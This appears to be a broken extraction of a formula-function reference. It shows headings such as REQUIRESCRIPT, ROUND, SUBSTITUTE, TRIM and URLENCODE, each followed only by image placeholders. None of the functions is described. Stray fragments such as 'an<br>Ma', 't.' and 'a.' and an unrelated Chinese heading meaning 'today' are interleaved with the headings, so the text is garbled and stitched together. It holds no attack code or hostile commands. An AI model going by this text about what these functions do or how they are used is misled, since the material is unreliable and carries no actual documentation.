

#### **REQUIRESCRIPT**



an<br>Ma





# **RIGHT**



#### **ROUND**





#### **RPAD**



# **SQRT**



t.



#### **SUBSTITUTE**



#### **TEXT**





# 今天



a.

#### **TRIM**



#### **UPPER**



# **URLENCODE**

